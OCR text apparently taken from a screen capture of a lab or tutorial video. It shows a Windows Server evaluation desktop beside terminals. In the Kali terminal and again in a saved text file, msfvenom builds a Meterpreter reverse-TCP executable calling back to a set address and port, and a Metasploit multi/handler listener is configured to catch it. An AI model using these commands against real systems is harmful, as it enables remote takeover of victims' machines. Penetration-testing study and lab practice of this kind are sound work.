 Hyper Shell Edit View Tools Window Help
100.127.43.55
Recycle Bin
Administrator
File Home Share View
« Local Disk (C:) › Users › Administrator
Search Administrator
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
CD Drive (D:) SSS_X64
Network
.ssh 6/16/2024 11:17 AM File folder
3D Objects 6/13/2024 10:47 PM File folder
Contacts 6/13/2024 10:47 PM File folder
Desktop 6/16/2024 12:02 PM File folder
Documents 6/13/2024 10:47 PM File folder
Downloads 6/16/2024 9:46 AM File folder
Favorites 6/13/2024 10:47 PM File folder
Links 6/13/2024 10:47 PM File folder
Music 6/13/2024 10:47 PM File folder
Pictures 6/13/2024 10:47 PM File folder
Saved Games 6/13/2024 10:47 PM File folder
Searches 6/13/2024 10:47 PM File folder
Videos 6/13/2024 10:47 PM File folder
13 items
Windows Server 2022 Standard Evaluation
Windows License valid for 175 days
Build 20348.fe_release.210507-1500
6:02 PM
6/18/2024
9
kadmin@kali: ~
=[ metasploit v6.4.12
-dev
]
+ -- --=[ 2426 exploits - 12
50 auxiliary - 428 post
]
+ -- --=[ 1471 payloads - 47
encoders - 11 nops
]
+ -- --=[ 9 evasion
]
Metasploit Documentation: ht
tps://docs.metasploit.com/
msf6 > msfvenom -p windows/m
eterpreter/reverse_tcp LHOST
=100.84.202.37 LPORT=8070 -f
exe -o /home/kadmin/exploit
.exe
[*] exec: msfvenom -p window
s/meterpreter/reverse_tcp LH
OST=100.84.202.37 LPORT=8070
-f exe -o /home/kadmin/expl
oit.exe
Overriding user environment
variable 'OPENSSL_CONF' to e
nable legacy functions.
pat@m2mini ~ % mkdir scrap
pat@m2mini ~ % cd scrap
pat@m2mini scrap % ls
pat@m2mini scrap %
pat@m2mini scrap % touch vid
.txt
pat@m2mini scrap % vim vid.t
xt
pat@m2mini scrap % cat vid.t
xt
msfvenom -p windows/meterpre
ter/reverse_tcp LHOST=100.84
.202.37 LPORT=8070 -f exe -o
/home/kadmin/exploit.exe
use exploit/multi/handler
set payload windows/meterpre
ter/reverse_tcp
set LHOST 100.84.202.37
set LPORT 8070
exploit
pat@m2mini scrap %